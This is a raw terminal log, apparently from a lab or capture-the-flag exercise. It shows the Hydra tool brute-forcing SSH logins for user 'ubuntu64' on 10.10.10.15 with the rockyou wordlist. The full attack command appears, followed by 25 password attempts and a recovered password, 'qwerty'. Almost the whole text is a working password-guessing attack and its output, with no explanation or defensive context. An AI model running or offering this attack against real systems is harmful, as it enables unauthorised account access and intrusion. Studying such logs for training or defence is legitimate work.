 ┌──(kali㉿kali)-[~]
└─$ hydra -V -l ubuntu64 -P /usr/share/wordlists/rockyou.txt 10.10.10.15 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-19 01:39:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.10.15:22/
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "654321" - 17 of 14344400 [child 4] (0/1)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "michael" - 18 of 14344400 [child 9] (0/1)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "ashley" - 19 of 14344400 [child 12] (0/1)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "qwerty" - 20 of 14344400 [child 5] (0/1)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "111111" - 21 of 14344400 [child 6] (0/1)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "iloveu" - 22 of 14344400 [child 8] (0/1)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "000000" - 23 of 14344400 [child 10] (0/1)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "michelle" - 24 of 14344400 [child 11] (0/1)
[ATTEMPT] target 10.10.10.15 - login "ubuntu64" - pass "tigger" - 25 of 14344400 [child 14] (0/1)
[22][ssh] host: 10.10.10.15   login: ubuntu64   password: qwerty
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-19 01:39:36